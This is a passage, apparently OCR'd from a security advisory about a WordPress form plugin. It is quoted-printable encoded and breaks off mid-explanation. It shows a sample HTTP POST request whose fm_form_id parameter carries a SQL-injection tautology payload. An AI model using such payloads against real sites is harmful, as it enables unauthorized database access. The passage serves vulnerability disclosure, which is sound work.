
Host: <web>
X-Requested-With: XMLHttpRequest
[...]
Cookie: wordpress_f30[...]
form%5Bemail%5D=3Dfake@fake.com&form%5Bimie%5D=
3Dasdf&fm_form_id=3D1" and
"a"=3D"a&action=3Dfm_form&fm_form_referer=3D%2F
4. Explanation
---------------------
A page visitor can submit an email 
(fake@fake.com) to subscribe to the
formulary with fm_form_id=3D"1" and the JSON 
message received will be simil=
ar
to:
{"form":